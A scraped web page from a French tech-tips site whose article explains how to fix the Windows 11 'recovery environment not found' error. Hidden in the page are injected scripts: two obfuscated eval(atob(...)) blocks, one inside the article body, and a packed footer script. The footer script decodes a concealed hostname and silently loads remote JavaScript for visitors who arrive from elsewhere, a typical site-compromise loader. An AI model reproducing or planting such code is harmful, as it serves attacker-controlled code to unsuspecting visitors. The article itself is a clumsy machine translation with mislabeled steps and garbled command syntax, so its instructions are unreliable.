<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://zizasoft.com/mac/" itemprop="url">Mac</a></li>
<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://zizasoft.com/reseaux-sociaux/" itemprop="url">Réseaux Sociaux</a></li>
<li id="menu-item-3903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3903"><a href="https://zizasoft.com/whatsapp/" itemprop="url">WhatsApp</a></li>
</ul>	</nav> 
	
</div>					
	</div>
	
</header>
	

<main class="content-single">
	
			
			
		
			
	<article class="article-full">
			
		
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://zizasoft.com/windows/" itemprop="item"><span itemprop="name">Windows</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Comment corriger l'erreur "Environnement de récupération introuvable" dans Windows 11</span><meta itemprop="position" content="3" /></li></ul></div>
		<h1>Comment corriger l'erreur "Environnement de récupération introuvable" dans Windows 11</h1>
		
				
		
		<div class="post-thumbnail"><img width="806" height="453" src="https://zizasoft.com/wp-content/uploads/2022/05/windows-10-escritorio-azul_8575.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://zizasoft.com/wp-content/uploads/2022/05/windows-10-escritorio-azul_8575.jpg 806w, https://zizasoft.com/wp-content/uploads/2022/05/windows-10-escritorio-azul_8575-300x169.jpg 300w, https://zizasoft.com/wp-content/uploads/2022/05/windows-10-escritorio-azul_8575-768x432.jpg 768w" sizes="(max-width: 806px) 100vw, 806px" /></div>

		
		
	

	
	
	

	

	

				
		
	<div class="the-content">
	
	<p>Bien que Windows 11 soit un excellent système d'exploitation doté d'outils tels que la confirmation de suppression qui nous permettent d'accéder à des fonctions dont les objectifs sont l'utilisation maximale de notre ordinateur. La vérité est que c'est un <strong>très bon système d'exploitation mais qu'il n'est pas parfait</strong> , c'est pourquoi lors du développement de cet article, nous décrirons comment résoudre l'une de ces erreurs, celle liée à l'environnement de récupération, voyons ce qu'il est à propos.</p>
<div class="post-index"><span>Index</span><ol id="index-table"></ol></div><h2>Pourquoi est-ce que je reçois le message « Impossible de trouver l'environnement de récupération » ?</h2>
<p>La raison principale est due au fichier Winre.wim qui est sûrement endommagé ou corrompu. Ce défaut <strong>se produit généralement surtout lorsque nous essayons de réinitialiser</strong> ou même de mettre à jour notre ordinateur Windows 11, il nous demande donc un support d'installation Windows ou il peut également demander un support de récupération en plus de redémarrer l'ordinateur avec ledit support.</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/05/quitar-lag-windows-11-azul_8575.jpg" alt='Windows 11 supprime le décalage dans le système '></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div id="container-5988e17117cd863d73eef3d52814e698"></div>
<script async="async" data-cfasync="false">
eval(atob("[base64]"));
</script></div>

<p>Les problèmes ou échecs causés par ce type de fichier sont <strong>associés à des fichiers manquants ou qui peuvent être endommagés</strong> , ils sont également dus à une infection causée par des logiciels malveillants, il est important d' ouvrir et d'activer le pare-feu pour plus de sécurité, ce fichier est normalement hébergé dans la partition de récupération Windows et comme il n'a pas de lettre de lecteur, nous ne pourrons pas le voir dans l'explorateur de fichiers.</p>
<h2>Que devez-vous faire immédiatement lorsque cette erreur apparaît sur votre PC Windows 11&nbsp;?</h2>
<p>La première chose à faire est de vérifier que l'environnement de récupération n'est pas désactivé. Autrement dit, nous allons voir l'état dans lequel se trouve l'option de réinitialisation de notre ordinateur. Pour ce faire, nous devons ouvrir <strong>l'invite de commande, nous y parviendrons en tapant 'CDM'</strong> dans la zone de recherche que nous pouvons trouver dans le menu Démarrer de notre <a href="https://www.microsoft.com/fr-fr/software-download/windows11" rel="nofollow noopener" target="_blank">ordinateur avec Windows 11 téléchargé et installé</a> .</p>
<p>Une fois que nous avons l'application dans le menu à la suite de la recherche, nous devons faire un clic droit avec la souris et dans ce que nous pouvons voir les options, nous recherchons celle qui dit "Exécuter en tant qu'administrateur". Ensuite, nous devrons <strong>entrer </strong> <strong>la commande 'reagentc/info' dans l'invite de commande,</strong> ce qui nous permettra d'accéder aux informations relatives à l'état de l'option que nous voulons vérifier, et lorsque la commande est bien écrite, nous appuyons sur Enter' pour l'exécuter.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/windows/comment-supprimer-lerreur-0xc00000021a-sur-votre-pc-windows-causes-et-solution/" target="_blank" rel="dofollow" class="ufcd766dc2864e1aebcb49be8fd4d6b49"><!-- INLINE RELATED POSTS 1/2 //--><style> .ufcd766dc2864e1aebcb49be8fd4d6b49 , .ufcd766dc2864e1aebcb49be8fd4d6b49 .postImageUrl , .ufcd766dc2864e1aebcb49be8fd4d6b49 .centered-text-area { min-height: 80px; position: relative; } .ufcd766dc2864e1aebcb49be8fd4d6b49 , .ufcd766dc2864e1aebcb49be8fd4d6b49:hover , .ufcd766dc2864e1aebcb49be8fd4d6b49:visited , .ufcd766dc2864e1aebcb49be8fd4d6b49:active { border:0!important; } .ufcd766dc2864e1aebcb49be8fd4d6b49 .clearfix:after { content: ""; display: table; clear: both; } .ufcd766dc2864e1aebcb49be8fd4d6b49 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .ufcd766dc2864e1aebcb49be8fd4d6b49:active , .ufcd766dc2864e1aebcb49be8fd4d6b49:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .ufcd766dc2864e1aebcb49be8fd4d6b49 .centered-text-area { width: 100%; position: relative; } .ufcd766dc2864e1aebcb49be8fd4d6b49 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ufcd766dc2864e1aebcb49be8fd4d6b49 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ufcd766dc2864e1aebcb49be8fd4d6b49 .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ufcd766dc2864e1aebcb49be8fd4d6b49:hover .ctaButton { background-color: #2980B9!important; } .ufcd766dc2864e1aebcb49be8fd4d6b49 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ufcd766dc2864e1aebcb49be8fd4d6b49 .ufcd766dc2864e1aebcb49be8fd4d6b49-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ufcd766dc2864e1aebcb49be8fd4d6b49:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ufcd766dc2864e1aebcb49be8fd4d6b49-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment supprimer l'erreur 0xc00000021a sur votre PC Windows - Causes et solution</span></div></div></div><div class="ctaButton"></div></a></div><p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/05/windows-11-inicio_8575.jpg" alt='démarrer windows 11 sur ordinateur portable '></p>
<p>Si nous l'avons bien fait, nous pourrons voir à l'écran comment une liste est affichée <strong>qui contient toutes les informations</strong> nécessaires pour vérifier l'état et l'état de l'environnement de récupération et ainsi pouvoir vérifier qu'il est bien activé. Si c'est le cas, nous l'excluons comme cause possible de l'erreur en question.</p>
<h2>Quel est le moyen de restaurer le système Windows à partir du BIOS pour supprimer l'erreur&nbsp;?</h2>
<p>Nous devons nous rappeler que restaurer le système signifie supprimer des informations, bien que nous puissions choisir de conserver les paramètres et les fichiers, les applications seront supprimées, il est donc <strong>extrêmement important de se souvenir des mots de passe de chaque</strong> application installée afin que nous puissions y accéder une fois que nous les réinstaller. Afin de restaurer le système à partir du BIOS, nous devons entrer les paramètres Windows, dans les paramètres, dans la colonne de gauche de la section systèmes, cliquez là où il est écrit "Récupération".</p>
<p>Dans les options que nous voyons sur l'écran de récupération, nous devons localiser et <strong>cliquer là où il est écrit " Réinitialiser l'ordinateur "</strong> , car nous voyons que cette option est assez simple à trouver dans Windows 11. En cliquant là-bas, une nouvelle fenêtre s'ouvrira pour le processus de réinitialiser l'ordinateur, vous donnera deux options, parmi lesquelles la première est "Conserver vos fichiers" et la seconde "Supprimer tout", nous sélectionnons l'option que nous considérons comme correcte.</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/05/logo-windows-11-lupa_8575.jpg" alt='loupe sur l'emblème de windows 11"></p>
<p>Maintenant, nous devrons choisir d'où télécharger Windows, que ce soit à partir des fichiers locaux ou du cloud, à partir des fichiers locaux, nous réinstallerons la version actuelle que nous avions déjà mais <strong>à partir du cloud, la version la plus mise à jour sera installée</strong> , donc nous recommande d'installer à partir du cloud bien que pour cela nous ayons besoin d'une connexion Internet. Ensuite, nous verrons l'intégralité du processus de réinitialisation à l'écran, appuyez sur "Continuer", puis sur "Réinitialiser" à partir d'ici, le processus démarrera afin qu'il n'y ait pas de retour en arrière.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/windows/comment-connaitre-et-modifier-le-nom-dutilisateur-et-le-nom-dadministrateur-dans-windows-10/" target="_blank" rel="dofollow" class="udad7fba25cd68f1f7a6e4d4ec64d9da2"><!-- INLINE RELATED POSTS 2/2 //--><style> .udad7fba25cd68f1f7a6e4d4ec64d9da2 , .udad7fba25cd68f1f7a6e4d4ec64d9da2 .postImageUrl , .udad7fba25cd68f1f7a6e4d4ec64d9da2 .centered-text-area { min-height: 80px; position: relative; } .udad7fba25cd68f1f7a6e4d4ec64d9da2 , .udad7fba25cd68f1f7a6e4d4ec64d9da2:hover , .udad7fba25cd68f1f7a6e4d4ec64d9da2:visited , .udad7fba25cd68f1f7a6e4d4ec64d9da2:active { border:0!important; } .udad7fba25cd68f1f7a6e4d4ec64d9da2 .clearfix:after { content: ""; display: table; clear: both; } .udad7fba25cd68f1f7a6e4d4ec64d9da2 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .udad7fba25cd68f1f7a6e4d4ec64d9da2:active , .udad7fba25cd68f1f7a6e4d4ec64d9da2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .udad7fba25cd68f1f7a6e4d4ec64d9da2 .centered-text-area { width: 100%; position: relative; } .udad7fba25cd68f1f7a6e4d4ec64d9da2 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .udad7fba25cd68f1f7a6e4d4ec64d9da2 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .udad7fba25cd68f1f7a6e4d4ec64d9da2 .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .udad7fba25cd68f1f7a6e4d4ec64d9da2:hover .ctaButton { background-color: #2980B9!important; } .udad7fba25cd68f1f7a6e4d4ec64d9da2 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .udad7fba25cd68f1f7a6e4d4ec64d9da2 .udad7fba25cd68f1f7a6e4d4ec64d9da2-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .udad7fba25cd68f1f7a6e4d4ec64d9da2:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="udad7fba25cd68f1f7a6e4d4ec64d9da2-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment connaître et modifier le nom d'utilisateur et le nom d'administrateur dans Windows 10</span></div></div></div><div class="ctaButton"></div></a></div><h2>Comment activer manuellement l'environnement de récupération dans Windows 11&nbsp;?</h2>
<p>Pour activer manuellement l'environnement de récupération de Windows 11, rappelez-vous que ce système d'exploitation nous permet de protéger notre ordinateur avec un mot de passe . Ce que nous devons faire est d'exécuter la commande 'reagentc/info' à l'invite de commande pour vérifier l'état de la récupération, si après avoir effectué cette procédure nous ne voyons aucun changement, nous reviendrons à l' <strong>invite de commande 'reagentc/enable' pour cela nous pouvons l'activer.</strong></p>
<p>Si malgré tout, Windows n'a pas pu trouver l'environnement de récupération, nous devons vérifier que l'emplacement de Windows RE est correct, car si ce fichier image est perdu ou endommagé, <strong>nous ne pourrons pas utiliser les options de récupération</strong> et par conséquent, nous devrons utiliser d'autres méthodes pour résoudre le problème.</p>
<h2>Quelles autres options de récupération peuvent être utilisées dans Windows 11 lorsque j'obtiens cette erreur ?</h2>
<p>Parmi les autres options que nous pouvons utiliser lorsque cette erreur apparaît, est de résoudre le fichier Winre.wim endommagé, ce que nous devons faire est de rechercher le fichier via l'invite de commande, <strong>nous le trouverons en tapant la commande dir / a / s /c:winre.wim,</strong> le lecteur 'C' est placé car le fichier se trouve rarement sur un autre lecteur, une autre option consiste à installer un support de récupération si nous avons des disques de récupération Windows ou un lecteur d'installation.</p>
<!-- CONTENT END 2 -->
				
	
	</div>

	
<div class="social-buttons flexbox">
		
		
	<a href="https://www.facebook.com/sharer/sharer.php?u=https://zizasoft.com/windows/comment-corriger-lerreur-environnement-de-recuperation-introuvable-dans-windows-11/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
			
	
		
	<a href="https://twitter.com/intent/tweet?text=Comment corriger l'erreur "Environnement de récupération introuvable" dans Windows 11&url=https://zizasoft.com/windows/comment-corriger-lerreur-environnement-de-recuperation-introuvable-dans-windows-11/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M22 4.01c-1 .49 -1.98 .689 -3 .99c-1.121 -1.265 -2.783 -1.335 -4.38 -.737s-2.643 2.06 -2.62 3.737v1c-3.245 .083 -6.135 -1.395 -8 -4c0 0 -4.182 7.433 4 11c-1.872 1.247 -3.739 2.088 -6 2c3.308 1.803 6.913 2.423 10.034 1.517c3.58 -1.04 6.522 -3.723 7.651 -7.742a13.84 13.84 0 0 0 .497 -3.753c-.002 -.249 1.51 -2.772 1.818 -4.013z" /></svg></a>
	
		
	
		
	
		
	<a href="https://wa.me/?text=Comment corriger l'erreur "Environnement de récupération introuvable" dans Windows 11%20-%20https://zizasoft.com/windows/comment-corriger-lerreur-environnement-de-recuperation-introuvable-dans-windows-11/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
			
		
	<a href="https://t.me/share/url?url=https://zizasoft.com/windows/comment-corriger-lerreur-environnement-de-recuperation-introuvable-dans-windows-11/&text=Comment corriger l'erreur "Environnement de récupération introuvable" dans Windows 11" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	<a href="/cdn-cgi/l/email-protection#ccf3bfb9aea6a9afb8f18fa3a1a1a9a2b8ecafa3bebea5aba9beeca0eba9bebea9b9beec" Environnement de récupération introuvable" dans Windows 11&amp;body=https://zizasoft.com/windows/comment-corriger-lerreur-environnement-de-recuperation-introuvable-dans-windows-11/" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a>	
		
	
</div>
	
	<div class="comment-respond others-items"><p>Cela peut t´intéresser...</p></div>

	
		
	<div class="related-posts">
	
	
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070035/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/04/comment-corriger-lerreur-0x80070035-sous-windows-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070035 sous Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070002/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/04/comment-corriger-lerreur-0x80070002-dans-windows-1-400x235.png');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070002 dans Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070643/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/04/comment-corriger-lerreur-0x80070643-lors-de-la-mise-a-jour-de-windows-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment réparer l'erreur 0x80070643 lors de la mise à jour de Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070005/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/03/comment-corriger-lerreur-0x80070005-sous-windows-1-e1680305686730-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070005 sous Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070490/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/03/maxresdefault-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070490 sous Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-80072efe/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/03/comment-corriger-lerreur-80072efe-dans-windows-7-1-400x267.png');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 80072efe dans Windows 7 ?</p>				
	</a>
	
</article>	
		
	</div>


<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/windows/comment-corriger-lerreur-environnement-de-recuperation-introuvable-dans-windows-11/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://zizasoft.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><input placeholder="Nom *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="E-mail *" id="email" name="email" type="text" value="" size="30" required  />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="5" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='4541' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
		
</main>

 

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a></li><li ><a href="https://zizasoft.com/windows/" itemprop="item"><span itemprop="name">Windows</span></a></li><li ><span itemprop="name">Comment corriger l'erreur "Environnement de récupération introuvable" dans Windows 11</span></li></ul></div>			
	</div>
		
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
				<div class="logo-footer"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

				
								
					<div class="widget-area"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://zizasoft.com/android/">Android</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zizasoft.com/conseils/">Conseils</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://zizasoft.com/ios/">iOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://zizasoft.com/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://zizasoft.com/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zizasoft.com/reseaux-sociaux/">Réseaux Sociaux</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zizasoft.com/whatsapp/">WhatsApp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://zizasoft.com/windows/">Windows</a>
</li>
			</ul>

			</div><div class="widget-area"><p class="widget-title">Pages</p>
			<ul>
				<li class="page_item page-item-179"><a href="https://zizasoft.com/avis-juridique/">Avis juridique</a></li>
<li class="page_item page-item-181"><a href="https://zizasoft.com/contact/">Contact</a></li>
<li class="page_item page-item-184"><a href="https://zizasoft.com/politique-de-confidentialite-et-de-cookies/">Politique de confidentialité et de cookies</a></li>
			</ul>

			</div>				
								
								
					<div class="widget_text widget-area"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></div>				
								
								
				
			</div>
			
		</div>

	</footer>

	
	
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/AsapTheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zizasoft.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/themes/AsapTheme/assets/js/asap.min.js?ver=01040122" id="load_asap_scripts-js"></script>
<script type="text/javascript">
eval(atob("[base64]"));
</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fbe89f42fc7b40478fa9f30c677e598b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	
	<script type="text/javascript" id="auto-index" async defer>

function indexContent(e){var t=document.querySelector(e);table=document.getElementById("index-table");const n=e=>e.normalize("NFD").replace(/[\u0300-\u036f]/g,"");for(var a=Array.from(t.querySelectorAll("h2,h3")),r=0,o=a.length;r<o;r++){var l=a[r],d=n(d=(d=a[r].textContent).replace(/ /g,"_"));l.setAttribute("id",d);var c=document.createElement("LI");"H3"==a[r].nodeName&&c.setAttribute("class","classh3");var u=document.createElement("A"),i=document.createTextNode(l.textContent);u.appendChild(i),u.setAttribute("href","#"+d),c.appendChild(u),0<i.length&&table.appendChild(c)}}indexContent(".content-single");	
		
	</script>
	
	

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 21:34:22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
